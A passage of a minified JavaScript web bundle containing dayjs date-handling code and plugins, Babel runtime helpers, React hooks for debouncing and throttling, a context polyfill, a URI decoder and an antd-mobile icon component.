this.set(l,this.$y+n);if(p===u)return v(1);if(p===c)return v(7);var y=(d={},d[i]=e,d[s]=r,d[o]=t,d)[p]||1,m=this.$d.getTime()+n*y;return _.w(m,this)},m.subtract=function(t,e){return this.add(-1*t,e)},m.format=function(t){var e=this,r=this.$locale();if(!this.isValid())return r.invalidDate||h;var n=t||"YYYY-MM-DDTHH:mm:ssZ",o=_.z(this),i=this.$H,s=this.$m,u=this.$M,c=r.weekdays,a=r.months,f=r.meridiem,l=function(t,r,o,i){return t&&(t[r]||t(e,n))||o[r].slice(0,i)},d=function(t){return _.s(i%12||12,t,"0")},p=f||function(t,e,r){var n=t<12?"AM":"PM";return r?n.toLowerCase():n};return n.replace(v,function(t,n){return n||function(t){switch(t){case"YY":return String(e.$y).slice(-2);case"YYYY":return _.s(e.$y,4,"0");case"M":return u+1;case"MM":return _.s(u+1,2,"0");case"MMM":return l(r.monthsShort,u,a,3);case"MMMM":return l(a,u);case"D":return e.$D;case"DD":return _.s(e.$D,2,"0");case"d":return String(e.$W);case"dd":return l(r.weekdaysMin,e.$W,c,2);case"ddd":return l(r.weekdaysShort,e.$W,c,3);case"dddd":return c[e.$W];case"H":return String(i);case"HH":return _.s(i,2,"0");case"h":return d(1);case"hh":return d(2);case"a":return p(i,s,!0);case"A":return p(i,s,!1);case"m":return String(s);case"mm":return _.s(s,2,"0");case"s":return String(e.$s);case"ss":return _.s(e.$s,2,"0");case"SSS":return _.s(e.$ms,3,"0");case"Z":return o}return null}(t)||o.replace(":","")})},m.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},m.diff=function(n,d,h){var p,v=this,y=_.p(d),m=M(n),g=(m.utcOffset()-this.utcOffset())*e,$=this-m,b=function(){return _.m(v,m)};switch(y){case l:p=b()/12;break;case a:p=b();break;case f:p=b()/3;break;case c:p=($-g)/6048e5;break;case u:p=($-g)/864e5;break;case s:p=$/r;break;case i:p=$/e;break;case o:p=$/t;break;default:p=$}return h?p:_.a(p)},m.daysInMonth=function(){return this.endOf(a).$D},m.$locale=function(){return b[this.$L]},m.locale=function(t,e){if(!t)return this.$L;var r=this.clone(),n=w(t,e,!0);return n&&(r.$L=n),r},m.clone=function(){return _.w(this.$d,this)},m.toDate=function(){return new Date(this.valueOf())},m.toJSON=function(){return this.isValid()?this.toISOString():null},m.toISOString=function(){return this.$d.toISOString()},m.toString=function(){return this.$d.toUTCString()},y}(),A=S.prototype;return M.prototype=A,[["$ms",n],["$s",o],["$m",i],["$H",s],["$W",u],["$M",a],["$y",l],["$D",d]].forEach(function(t){A[t[1]]=function(e){return this.$g(e,t[0],t[1])}}),M.extend=function(t,e){return t.$i||(t(e,S,M),t.$i=!0),M},M.locale=w,M.isDayjs=O,M.unix=function(t){return M(1e3*t)},M.en=b[$],M.Ls=b,M.p={},M}()},4373:t=>{t.exports=function(t){var e=Object(t),r=[];for(var n in e)r.unshift(n);return function t(){for(;r.length;)if((n=r.pop())in e)return t.value=n,t.done=!1,t;return t.done=!0,t}},t.exports.__esModule=!0,t.exports.default=t.exports},4422:(t,e,r)=>{"use strict";function n(t,e){const r={};if(Array.isArray(e))for(const n of e){const e=Object.getOwnPropertyDescriptor(t,n);null!==e&&void 0!==e&&e.enumerable&&Object.defineProperty(r,n,e)}else for(const n of Reflect.ownKeys(t)){const o=Object.getOwnPropertyDescriptor(t,n);if(o.enumerable){e(n,t[n],t)&&Object.defineProperty(r,n,o)}}return r}r.d(e,{b:()=>n})},4633:(t,e,r)=>{var n=r(25172),o=r(16993),i=r(55869),s=r(887),u=r(11791),c=r(4373),a=r(30579);function f(){"use strict";var e=o(),r=e.m(f),l=(Object.getPrototypeOf?Object.getPrototypeOf(r):r.__proto__).constructor;function d(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===l||"GeneratorFunction"===(e.displayName||e.name))}var h={throw:1,return:2,break:3,continue:3};function p(t){var e,r;return function(n){e||(e={stop:function(){return r(n.a,2)},catch:function(){return n.v},abrupt:function(t,e){return r(n.a,h[t],e)},delegateYield:function(t,o,i){return e.resultName=o,r(n.d,a(t),i)},finish:function(t){return r(n.f,t)}},r=function(t,r,o){n.p=e.prev,n.n=e.next;try{return t(r,o)}finally{e.next=n.n}}),e.resultName&&(e[e.resultName]=n.v,e.resultName=void 0),e.sent=n.v,e.next=n.n;try{return t.call(this,e)}finally{n.p=e.prev,n.n=e.next}}}return(t.exports=f=function(){return{wrap:function(t,r,n,o){return e.w(p(t),r,n,o&&o.reverse())},isGeneratorFunction:d,mark:e.m,awrap:function(t,e){return new n(t,e)},AsyncIterator:u,async:function(t,e,r,n,o){return(d(e)?s:i)(p(t),e,r,n,o)},keys:c,values:a}},t.exports.__esModule=!0,t.exports.default=t.exports)()}t.exports=f,t.exports.__esModule=!0,t.exports.default=t.exports},6305:(t,e,r)=>{var n=r(73738).default;function o(e,r){if("function"==typeof WeakMap)var i=new WeakMap,s=new WeakMap;return(t.exports=o=function(t,e){if(!e&&t&&t.__esModule)return t;var r,o,u={__proto__:null,default:t};if(null===t||"object"!=n(t)&&"function"!=typeof t)return u;if(r=e?s:i){if(r.has(t))return r.get(t);r.set(t,u)}for(var c in t)"default"!==c&&{}.hasOwnProperty.call(t,c)&&((o=(r=Object.defineProperty)&&Object.getOwnPropertyDescriptor(t,c))&&(o.get||o.set)?r(u,c,o):u[c]=t[c]);return u},t.exports.__esModule=!0,t.exports.default=t.exports)(e,r)}t.exports=o,t.exports.__esModule=!0,t.exports.default=t.exports},10601:t=>{"use strict";function e(t){return function(){return t}}var r=function(){};r.thatReturns=e,r.thatReturnsFalse=e(!1),r.thatReturnsTrue=e(!0),r.thatReturnsNull=e(null),r.thatReturnsThis=function(){return this},r.thatReturnsArgument=function(t){return t},t.exports=r},10829:(t,e,r)=>{"use strict";r.d(e,{A:()=>o});var n=r(41594);const o=r(73353).A?n.useLayoutEffect:n.useEffect},11791:(t,e,r)=>{var n=r(25172),o=r(75546);t.exports=function t(e,r){function i(t,o,s,u){try{var c=e[t](o),a=c.value;return a instanceof n?r.resolve(a.v).then(function(t){i("next",t,s,u)},function(t){i("throw",t,s,u)}):r.resolve(a).then(function(t){c.value=t,s(c)},function(t){return i("throw",t,s,u)})}catch(e){u(e)}}var s;this.next||(o(t.prototype),o(t.prototype,"function"==typeof Symbol&&Symbol.asyncIterator||"@asyncIterator",function(){return this})),o(this,"_invoke",function(t,e,n){function o(){return new r(function(e,r){i(t,n,e,r)})}return s=s?s.then(o,o):o()},!0)},t.exports.__esModule=!0,t.exports.default=t.exports},12106:(t,e,r)=>{"use strict";r.d(e,{A:()=>n});const n=!1},12897:(t,e,r)=>{var n=r(43693);function o(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)}return r}t.exports=function(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?o(Object(r),!0).forEach(function(e){n(t,e,r[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):o(Object(r)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))})}return t},t.exports.__esModule=!0,t.exports.default=t.exports},16993:(t,e,r)=>{var n=r(75546);function o(){var e,r,i="function"==typeof Symbol?Symbol:{},s=i.iterator||"@@iterator",u=i.toStringTag||"@@toStringTag";function c(t,o,i,s){var u=o&&o.prototype instanceof f?o:f,c=Object.create(u.prototype);return n(c,"_invoke",function(t,n,o){var i,s,u,c=0,f=o||[],l=!1,d={p:0,n:0,v:e,a:h,f:h.bind(e,4),d:function(t,r){return i=t,s=0,u=e,d.n=r,a}};function h(t,n){for(s=t,u=n,r=0;!l&&c&&!o&&r<f.length;r++){var o,i=f[r],h=d.p,p=i[2];t>3?(o=p===n)&&(u=i[(s=i[4])?5:(s=3,3)],i[4]=i[5]=e):i[0]<=h&&((o=t<2&&h<i[1])?(s=0,d.v=n,d.n=i[1]):h<p&&(o=t<3||i[0]>n||n>p)&&(i[4]=t,i[5]=n,d.n=p,s=0))}if(o||t>1)return a;throw l=!0,n}return function(o,f,p){if(c>1)throw TypeError("Generator is already running");for(l&&1===f&&h(f,p),s=f,u=p;(r=s<2?e:u)||!l;){i||(s?s<3?(s>1&&(d.n=-1),h(s,u)):d.n=u:d.v=u);try{if(c=2,i){if(s||(o="next"),r=i[o]){if(!(r=r.call(i,u)))throw TypeError("iterator result is not an object");if(!r.done)return r;u=r.value,s<2&&(s=0)}else 1===s&&(r=i.return)&&r.call(i),s<2&&(u=TypeError("The iterator does not provide a '"+o+"' method"),s=1);i=e}else if((r=(l=d.n<0)?u:t.call(n,d))!==a)break}catch(r){i=e,s=1,u=r}finally{c=1}}return{value:r,done:l}}}(t,i,s),!0),c}var a={};function f(){}function l(){}function d(){}r=Object.getPrototypeOf;var h=[][s]?r(r([][s]())):(n(r={},s,function(){return this}),r),p=d.prototype=f.prototype=Object.create(h);function v(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,d):(t.__proto__=d,n(t,u,"GeneratorFunction")),t.prototype=Object.create(p),t}return l.prototype=d,n(p,"constructor",d),n(d,"constructor",l),l.displayName="GeneratorFunction",n(d,u,"GeneratorFunction"),n(p),n(p,u,"Generator"),n(p,s,function(){return this}),n(p,"toString",function(){return"[object Generator]"}),(t.exports=o=function(){return{w:c,m:v}},t.exports.__esModule=!0,t.exports.default=t.exports)()}t.exports=o,t.exports.__esModule=!0,t.exports.default=t.exports},17477:(t,e,r)=>{"use strict";e.__esModule=!0;var n=r(41594),o=(s(n),s(r(11942))),i=s(r(88153));s(r(77600));function s(t){return t&&t.__esModule?t:{default:t}}function u(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!==typeof e&&"function"!==typeof e?t:e}function a(t,e){if("function"!==typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var f=1073741823;e.default=function(t,e){var r,s,l="__create-react-context-"+(0,i.default)()+"__",d=function(t){function r(){var e,n;u(this,r);for(var o=arguments.length,i=Array(o),s=0;s<o;s++)i[s]=arguments[s];return e=n=c(this,t.call.apply(t,[this].concat(i))),n.emitter=function(t){var e=[];return{on:function(t){e.push(t)},off:function(t){e=e.filter(function(e){return e!==t})},get:function(){return t},set:function(r,n){t=r,e.forEach(function(e){return e(t,n)})}}}(n.props.value),c(n,e)}return a(r,t),r.prototype.getChildContext=function(){var t;return(t={})[l]=this.emitter,t},r.prototype.componentWillReceiveProps=function(t){if(this.props.value!==t.value){var r=this.props.value,n=t.value,o=void 0;((i=r)===(s=n)?0!==i||1/i===1/s:i!==i&&s!==s)?o=0:(o="function"===typeof e?e(r,n):f,0!==(o|=0)&&this.emitter.set(t.value,o))}var i,s},r.prototype.render=function(){return this.props.children},r}(n.Component);d.childContextTypes=((r={})[l]=o.default.object.isRequired,r);var h=function(e){function r(){var t,n;u(this,r);for(var o=arguments.length,i=Array(o),s=0;s<o;s++)i[s]=arguments[s];return t=n=c(this,e.call.apply(e,[this].concat(i))),n.state={value:n.getValue()},n.onUpdate=function(t,e){0!==((0|n.observedBits)&e)&&n.setState({value:n.getValue()})},c(n,t)}return a(r,e),r.prototype.componentWillReceiveProps=function(t){var e=t.observedBits;this.observedBits=void 0===e||null===e?f:e},r.prototype.componentDidMount=function(){this.context[l]&&this.context[l].on(this.onUpdate);var t=this.props.observedBits;this.observedBits=void 0===t||null===t?f:t},r.prototype.componentWillUnmount=function(){this.context[l]&&this.context[l].off(this.onUpdate)},r.prototype.getValue=function(){return this.context[l]?this.context[l].get():t},r.prototype.render=function(){return(t=this.props.children,Array.isArray(t)?t[0]:t)(this.state.value);var t},r}(n.Component);return h.contextTypes=((s={})[l]=o.default.object,s),{Provider:d,Consumer:h}},t.exports=e.default},19682:function(t){t.exports=function(){"use strict";var t="month",e="quarter";return function(r,n){var o=n.prototype;o.quarter=function(t){return this.$utils().u(t)?Math.ceil((this.month()+1)/3):this.month(this.month()%3+3*(t-1))};var i=o.add;o.add=function(r,n){return r=Number(r),this.$utils().p(n)===e?this.add(3*r,t):i.bind(this)(r,n)};var s=o.startOf;o.startOf=function(r,n){var o=this.$utils(),i=!!o.u(n)||n;if(o.p(r)===e){var u=this.quarter()-1;return i?this.month(3*u).startOf(t).startOf("day"):this.month(3*u+2).endOf(t).endOf("day")}return s.bind(this)(r,n)}}}()},20816:(t,e,r)=>{"use strict";r.d(e,{A:()=>o});var n=r(82284);function o(t){var e=function(t,e){if("object"!=(0,n.A)(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var o=r.call(t,e||"default");if("object"!=(0,n.A)(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==(0,n.A)(e)?e:e+""}},24373:(t,e,r)=>{"use strict";r.d(e,{A:()=>o});var n=r(41594);const o=function(){var t=(0,n.useRef)(!1);return(0,n.useEffect)(function(){return t.current=!1,function(){t.current=!0}},[]),t}},24994:t=>{t.exports=function(t){return t&&t.__esModule?t:{default:t}},t.exports.__esModule=!0,t.exports.default=t.exports},25172:t=>{t.exports=function(t,e){this.v=t,this.k=e},t.exports.__esModule=!0,t.exports.default=t.exports},25425:(t,e,r)=>{"use strict";r.d(e,{A:()=>u});var n=r(27744),o=r(32504);const i=function(t){if(!t||!document.getRootNode)return document;var e,r=Array.isArray(t)?t:[t];return function(t){return t.every(function(t){var e=(0,o.e)(t);return!!e&&e.getRootNode()instanceof ShadowRoot})}(r)&&(e=(0,o.e)(r[0]))?e.getRootNode():document};var s=r(27730);function u(t,e,r){void 0===r&&(r="click");var u=(0,n.A)(t);(0,s.A)(function(){var t=function(t){(Array.isArray(e)?e:[e]).some(function(e){var r=(0,o.e)(e);return!r||r.contains(t.target)})||u.current(t)},n=i(e),s=Array.isArray(r)?r:[r];return s.forEach(function(e){return n.addEventListener(e,t)}),function(){s.forEach(function(e){return n.removeEventListener(e,t)})}},Array.isArray(r)?r:[r],e)}},25753:(t,e,r)=>{"use strict";r.d(e,{A:()=>o});var n=r(41594);const o=function(t){return n.createElement("svg",Object.assign({width:"1em",height:"1em",viewBox:"0 0 48 48",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink"},t,{style:Object.assign({verticalAlign:"-0.125em"},t.style),className:["antd-mobile-icon",t.className].filter(Boolean).join(" ")}),n.createElement("g",{id:"CloseOutline-CloseOutline",stroke:"none",strokeWidth:1,fill:"none",fillRule:"evenodd"},n.createElement("g",{id:"CloseOutline-\u7f16\u7ec4"},n.createElement("rect",{id:"CloseOutline-\u77e9\u5f62",fill:"#FFFFFF",opacity:0,x:0,y:0,width:48,height:48}),n.createElement("path",{d:"M10.6085104,8.11754663 L24.1768397,21.8195031 L24.1768397,21.8195031 L37.7443031,8.1175556 C37.8194278,8.04168616 37.9217669,7.999 38.0285372,7.999 L41.1040268,7.999 C41.3249407,7.999 41.5040268,8.1780861 41.5040268,8.399 C41.5040268,8.50440471 41.4624226,8.60554929 41.3882578,8.68044752 L26.2773302,23.9408235 L26.2773302,23.9408235 L41.5021975,39.3175645 C41.65763,39.4745475 41.6563731,39.7278104 41.4993901,39.8832429 C41.4244929,39.9574004 41.3233534,39.999 41.2179546,39.999 L38.1434012,39.999 C38.0366291,39.999 37.9342885,39.9563124 37.8591634,39.8804408 L24.1768397,26.0621438 L24.1768397,26.0621438 L10.4936501,39.8804497 C10.4185257,39.9563159 10.3161889,39.999 10.2094212,39.999 L7.13584526,39.999 C6.91493136,39.999 6.73584526,39.8199139 6.73584526,39.599 C6.73584526,39.4936017 6.77744443,39.3924627 6.85160121,39.3175656 L22.0763492,23.9408235 L22.0763492,23.9408235 L6.96554081,8.68044639 C6.81010226,8.52346929 6.81134951,8.27020637 6.9683266,8.11476782 C7.04322474,8.04060377 7.14436883,7.999 7.24977299,7.999 L10.3242852,7.999 C10.4310511,7.999 10.5333863,8.04168267 10.6085104,8.11754663 Z",id:"CloseOutline-\u8def\u5f84",fill:"currentColor",fillRule:"nonzero"}))))}},27028:(t,e,r)=>{"use strict";r.d(e,{N:()=>o});var n=r(41594),o=function(t){return function(e,r){var o=(0,n.useRef)(!1);t(function(){return function(){o.current=!1}},[]),t(function(){if(o.current)return e();o.current=!0},r)}}},27730:(t,e,r)=>{"use strict";r.d(e,{A:()=>o});var n=r(41594);const o=(0,r(59974).A)(n.useEffect)},27744:(t,e,r)=>{"use strict";r.d(e,{A:()=>o});var n=r(41594);const o=function(t){var e=(0,n.useRef)(t);return e.current=t,e}},28494:(t,e,r)=>{"use strict";r.d(e,{A:()=>h});var n=r(37827),o=r(41594),i=r(95491),s=r.n(i),u=r(27744),c=r(98337),a=r(96173),f=r(12106);const l=function(t,e){var r;f.A&&((0,a.Tn)(t)||console.error("useDebounceFn expected parameter is a function, got ".concat(typeof t)));var i=(0,u.A)(t),l=null!==(r=null===e||void 0===e?void 0:e.wait)&&void 0!==r?r:1e3,d=(0,o.useMemo)(function(){return s()(function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return i.current.apply(i,(0,n.fX)([],(0,n.zs)(t),!1))},l,e)},[]);return(0,c.A)(function(){d.cancel()}),{run:d,cancel:d.cancel,flush:d.flush}};const d=(0,r(27028).N)(o.useEffect);const h=function(t,e,r){var i=(0,n.zs)((0,o.useState)({}),2),s=i[0],u=i[1],c=l(function(){u({})},r).run;(0,o.useEffect)(function(){return c()},e),d(t,[s])}},29293:t=>{function e(t,e,r,n,o,i,s){try{var u=t[i](s),c=u.value}catch(t){return void r(t)}u.done?e(c):Promise.resolve(c).then(n,o)}t.exports=function(t){return function(){var r=this,n=arguments;return new Promise(function(o,i){var s=t.apply(r,n);function u(t){e(s,o,i,u,c,"next",t)}function c(t){e(s,o,i,u,c,"throw",t)}u(void 0)})}},t.exports.__esModule=!0,t.exports.default=t.exports},30579:(t,e,r)=>{var n=r(73738).default;t.exports=function(t){if(null!=t){var e=t["function"==typeof Symbol&&Symbol.iterator||"@@iterator"],r=0;if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return{next:function(){return t&&r>=t.length&&(t=void 0),{value:t&&t[r++],done:!t}}}}throw new TypeError(n(t)+" is not iterable")},t.exports.__esModule=!0,t.exports.default=t.exports},31250:t=>{t.exports=function(t,e){return e||(e=t.slice(0)),t.raw=e,t},t.exports.__esModule=!0,t.exports.default=t.exports},32504:(t,e,r)=>{"use strict";r.d(e,{e:()=>i});var n=r(96173),o=r(73353);function i(t,e){if(o.A)return t?(0,n.Tn)(t)?t():"current"in t?t.current:t:e}},36220:function(t){t.exports=function(){"use strict";var t="minute",e=/[+-]\d\d(?::?\d\d)?/g,r=/([+-]|\d\d)/g;return function(n,o,i){var s=o.prototype;i.utc=function(t){return new o({date:t,utc:!0,args:arguments})},s.utc=function(e){var r=i(this.toDate(),{locale:this.$L,utc:!0});return e?r.add(this.utcOffset(),t):r},s.local=function(){return i(this.toDate(),{locale:this.$L,utc:!1})};var u=s.parse;s.parse=function(t){t.utc&&(this.$u=!0),this.$utils().u(t.$offset)||(this.$offset=t.$offset),u.call(this,t)};var c=s.init;s.init=function(){if(this.$u){var t=this.$d;this.$y=t.getUTCFullYear(),this.$M=t.getUTCMonth(),this.$D=t.getUTCDate(),this.$W=t.getUTCDay(),this.$H=t.getUTCHours(),this.$m=t.getUTCMinutes(),this.$s=t.getUTCSeconds(),this.$ms=t.getUTCMilliseconds()}else c.call(this)};var a=s.utcOffset;s.utcOffset=function(n,o){var i=this.$utils().u;if(i(n))return this.$u?0:i(this.$offset)?a.call(this):this.$offset;if("string"==typeof n&&(n=function(t){void 0===t&&(t="");var n=t.match(e);if(!n)return null;var o=(""+n[0]).match(r)||["-",0,0],i=o[0],s=60*+o[1]+ +o[2];return 0===s?0:"+"===i?s:-s}(n),null===n))return this;var s=Math.abs(n)<=16?60*n:n;if(0===s)return this.utc(o);var u=this.clone();if(o)return u.$offset=s,u.$u=!1,u;var c=this.$u?this.toDate().getTimezoneOffset():-1*this.utcOffset();return(u=this.local().add(s+c,t)).$offset=s,u.$x.$localOffset=c,u};var f=s.format;s.format=function(t){var e=t||(this.$u?"YYYY-MM-DDTHH:mm:ss[Z]":"");return f.call(this,e)},s.valueOf=function(){var t=this.$utils().u(this.$offset)?0:this.$offset+(this.$x.$localOffset||this.$d.getTimezoneOffset());return this.$d.valueOf()-6e4*t},s.isUTC=function(){return!!this.$u},s.toISOString=function(){return this.toDate().toISOString()},s.toString=function(){return this.toDate().toUTCString()};var l=s.toDate;s.toDate=function(t){return"s"===t&&this.$offset?i(this.format("YYYY-MM-DD HH:mm:ss:SSS")).toDate():l.call(this)};var d=s.diff;s.diff=function(t,e,r){if(t&&this.$u===t.$u)return d.call(this,t,e,r);var n=this.local(),o=i(t).local();return d.call(n,o,e,r)}}}()},36887:(t,e,r)=>{"use strict";r.d(e,{A:()=>s});var n=r(41594),o=r(96173),i=r(12106);const s=function(t){i.A&&((0,o.Tn)(t)||console.error("useMemoizedFn expected parameter is a function, got ".concat(typeof t)));var e=(0,n.useRef)(t);e.current=(0,n.useMemo)(function(){return t},[t]);var r=(0,n.useRef)(void 0);return r.current||(r.current=function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];return e.current.apply(this,t)}),r.current}},42839:function(t){t.exports=function(){"use strict";return function(t,e){e.prototype.isLeapYear=function(){return this.$y%4==0&&this.$y%100!=0||this.$y%400==0}}}()},43563:(t,e,r)=>{"use strict";r.d(e,{A:()=>c});const n="%[a-f0-9]{2}",o=new RegExp("("+n+")|([^%]+?)","gi"),i=new RegExp("("+n+")+","gi");function s(t,e){try{return[decodeURIComponent(t.join(""))]}catch(o){}if(1===t.length)return t;e=e||1;const r=t.slice(0,e),n=t.slice(e);return Array.prototype.concat.call([],s(r),s(n))}function u(t){try{return decodeURIComponent(t)}catch(e){let r=t.match(o)||[];for(let n=1;n<r.length;n++)r=(t=s(r,n).join("")).match(o)||[];return t}}function c(t){if("string"!==typeof t)throw new TypeError("Expected `encodedURI` to be of type `string`, got `"+typeof t+"`");try{return decodeURIComponent(t)}catch(e){return function(t){const e={"%FE%FF":"\ufffd\ufffd","%FF%FE":"\ufffd\ufffd"};let r=i.exec(t);for(;r;){try{e[r[0]]=decodeURIComponent(r[0])}catch(o){const t=u(r[0]);t!==r[0]&&(e[r[0]]=t)}r=i.exec(t)}e["%C2"]="\ufffd";const n=Object.keys(e);for(const i of n)t=t.replace(new RegExp(i,"g"),e[i]);return t}(t)}}},43693:(t,e,r)=>{var n=r(77736);t.exports=function(t,e,r){return(e=n(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t},t.exports.__esModule=!0,t.exports.default=t.exports},48738:(t,e)=>{var r;!function(){"use strict";var n={}.hasOwnProperty;function o(){for(var t="",e=0;e<arguments.length;e++){var r=arguments[e];r&&(t=s(t,i(r)))}return t}function i(t){if("string"===typeof t||"number"===typeof t)return t;if("object"!==typeof t)return"";if(Array.isArray(t))return o.apply(null,t);if(t.toString!==Object.prototype.toString&&!t.toString.toString().includes("[native code]"))return t.toString();var e="";for(var r in t)n.call(t,r)&&t[r]&&(e=s(e,r));return e}function s(t,e){return e?t?t+" "+e:t+e:t}t.exports?(o.default=o,t.exports=o):void 0===(r=function(){return o}.apply(e,[]))||(t.exports=r)}()},53986:(t,e,r)=>{"use strict";function n(t,e){if(null==t)return{};var r,n,o=function(t,e){if(null==t)return{};var r={};for(var n in t)if({}.hasOwnProperty.call(t,n)){if(-1!==e.indexOf(n))continue;r[n]=t[n]}return r}(t,e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(n=0;n<i.length;n++)r=i[n],-1===e.indexOf(r)&&{}.propertyIsEnumerable.call(t,r)&&(o[r]=t[r])}return o}r.d(e,{A:()=>n})},54893:t=>{t.exports=function(t,e){if(null==t)return{};var r={};for(var n in t)if({}.hasOwnProperty.call(t,n)){if(-1!==e.indexOf(n))continue;r[n]=t[n]}return r},t.exports.__esModule=!0,t.exports.default=t.exports},55869:(t,e,r)=>{var n=r(887);t.exports=function(t,e,r,o,i){var s=n(t,e,r,o,i);return s.next().then(function(t){return t.done?t.value:s.next()})},t.exports.__esModule=!0,t.exports.default=t.exports},57528:(t,e,r)=>{"use strict";function n(t,e){return e||(e=t.slice(0)),Object.freeze(Object.defineProperties(t,{raw:{value:Object.freeze(e)}}))}r.d(e,{A:()=>n})},58527:(t,e,r)=>{"use strict";r.d(e,{A:()=>l});var n=r(37827),o=r(80492),i=r.n(o),s=r(41594),u=r(27744),c=r(98337),a=r(96173),f=r(12106);const l=function(t,e){var r;f.A&&((0,a.Tn)(t)||console.error("useThrottleFn expected parameter is a function, got ".concat(typeof t)));var o=(0,u.A)(t),l=null!==(r=null===e||void 0===e?void 0:e.wait)&&void 0!==r?r:1e3,d=(0,s.useMemo)(function(){return i()(function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return o.current.apply(o,(0,n.fX)([],(0,n.zs)(t),!1))},l,e)},[]);return(0,c.A)(function(){d.cancel()}),{run:d,cancel:d.cancel,flush:d.flush}}},59286:(t,e,r)=>{"use strict";r.d(e,{A:()=>i});var n=r(37827),o=r(41594);const i=function(){var t=(0,n.zs)((0,o.useState)({}),2)[1];return(0,o.useCallback)(function(){return t({})},[])}},59974:(t,e,r)=>{"use strict";r.d(e,{A:()=>u});var n=r(41594),o=r(98337);const i=function(t,e){if(t===e)return!0;for(var r=0;r<t.length;r++)if(!Object.is(t[r],e[r]))return!1;return!0};var s=r(32504);const u=function(t){return function(e,r,u){var c=(0,n.useRef)(!1),a=(0,n.useRef)([]),f=(0,n.useRef)([]),l=(0,n.useRef)(void 0);t(function(){var t,n=(Array.isArray(u)?u:[u]).map(function(t){return(0,s.e)(t)});if(!c.current)return c.current=!0,a.current=n,f.current=r,void(l.current=e());n.length===a.current.length&&i(a.current,n)&&i(f.current,r)||(null===(t=l.current)||void 0===t||t.call(l),a.current=n,f.current=r,l.current=e())}),(0,o.A)(function(){var t;null===(t=l.current)||void 0===t||t.call(l),c.current=!1})}}},64467:(t,e,r)=>{"use strict";r.d(e,{A:()=>o});var n=r(20816);function o(t,e,r){return(e=(0,n.A)(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}},65276:function(t){t.exports=function(){"use strict";return function(t,e){e.prototype.isoWeeksInYear=function(){var t=this.isLeapYear(),e=this.endOf("y").day();return 4===e||t&&5===e?53:52}}}()},73353:(t,e,r)=>{"use strict";r.d(e,{A:()=>n});const n=!("undefined"===typeof window||!window.document||!window.document.createElement)},73738:t=>{function e(r){return t.exports=e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t.exports.__esModule=!0,t.exports.default=t.exports,e(r)}t.exports=e,t.exports.__esModule=!0,t.exports.default=t.exports},75546:t=>{function e(r,n,o,i){var s=Object.defineProperty;try{s({},"",{})}catch(r){s=0}t.exports=e=function(t,r,n,o){function i(r,n){e(t,r,function(t){return this._invoke(r,n,t)})}r?s?s(t,r,{value:n,enumerable:!o,configurable:!o,writable:!o}):t[r]=n:(i("next",0),i("throw",1),i("return",2))},t.exports.__esModule=!0,t.exports.default=t.exports,e(r,n,o,i)}t.exports=e,t.exports.__esModule=!0,t.exports.default=t.exports},75987:(t,e,r)=>{"use strict";e.__esModule=!0;var n=i(r(41594)),o=i(r(17477));function i(t){return t&&t.__esModule?t:{default:t}}e.default=n.default.createContext||o.default,t.exports=e.default},77600:(t,e,r)=>{"use strict";var n=r(10601);t.exports=n},77736:(t,e,r)=>{var n=r(73738).default,o=r(89045);t.exports=function(t){var e=o(t,"string");return"symbol"==n(e)?e:e+""},t.exports.__esModule=!0,t.exports.default=t.exports},81807:function(t){t.exports=function(){"use strict";var t="day";return function(e,r,n){var o=function(e){return e.add(4-e.isoWeekday(),t)},i=r.prototype;i.isoWeekYear=function(){return o(this).year()},i.isoWeek=function(e){if(!this.$utils().u(e))return this.add(7*(e-this.isoWeek()),t);var r,i,s,u=o(this),c=(r=this.isoWeekYear(),s=4-(i=(this.$u?n.utc:n)().year(r).startOf("year")).isoWeekday(),i.isoWeekday()>4&&(s+=7),i.add(s,t));return u.diff(c,"week")+1},i.isoWeekday=function(t){return this.$utils().u(t)?this.day()||7:this.day(this.day()%7?t:t-7)};var s=i.startOf;i.startOf=function(t,e){var r=this.$utils(),n=!!r.u(e)||e;return"isoweek"===r.p(t)?n?this.date(this.date()-(this.isoWeekday()-1)).startOf("day"):this.date(this.date()-1-(this.isoWeekday()-1)+7).endOf("day"):s.bind(this)(t,e)}}}()},82284:(t,e,r)=>{"use strict";function n(t){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},n(t)}r.d(e,{A:()=>n})},85368:(t,e,r)=>{"use strict";r.d(e,{A:()=>o});var n=r(41594);const o=function(t){return n.createElement("svg",Object.assign({width:"1em",height:"1em",viewBox:"0 0 48 